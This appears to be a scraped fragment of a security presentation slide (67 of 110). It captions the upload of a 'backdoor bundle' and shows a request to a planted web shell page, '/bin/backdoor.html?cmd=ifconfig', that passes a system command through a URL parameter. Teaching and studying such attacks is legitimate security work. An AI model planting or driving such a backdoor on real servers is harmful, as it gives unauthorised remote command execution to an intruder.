 Uploading backdoor bundle
/bin/backdoor.html?cmd=ifconfig
67/110
 